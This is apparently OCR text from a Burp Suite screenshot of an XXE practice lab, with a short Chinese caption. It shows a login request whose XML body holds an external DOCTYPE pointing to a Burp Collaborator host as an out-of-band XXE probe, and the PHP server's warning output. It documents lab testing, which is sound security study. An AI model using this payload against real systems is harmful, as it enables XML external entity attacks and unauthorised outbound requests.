 Request
Pretty Raw Hex \n
1 POST /php_xxe/doLogin.php HTTP/1.1
2 Host: 192.168.0.110:8304
3 Content-Length: 147
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://192.168.0.110:8304
9 Referer: http://192.168.0.110:8304/php_xxe/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: security_level=0
13 Connection: close
14
15 <!DOCTYPE a SYSTEM "http://705jecq2q3gb78t9qj73o6qplgr6fv.burpcollaborator.net">
16 <user>
<username>
admin
</username>
<password>
admin
</password>
</user>
插入外部DTD，虽然有报错，但是请求已经发送
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Tue, 05 Oct 2021 08:53:35 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/5.4.45
7 Content-Length: 451
8
9 <br />
10 <b>
Warning
</b>
: DOMDocument::loadXML(): Content error in the
C:\phpstudy_pro\WWW\xxe-lab-master\php_xxe\do
</b>
on line <b>
16
</b>
<br />
11 <br />
12 <b>
Warning
</b>
: simplexml_import_dom(): Invalid Nodetype to
C:\phpstudy_pro\WWW\xxe-lab-master\php_xxe\do
</b>
on line <b>
17
</b>
<br />
13 <result>
<code>
0
</code>
<msg>
</msg>
</result>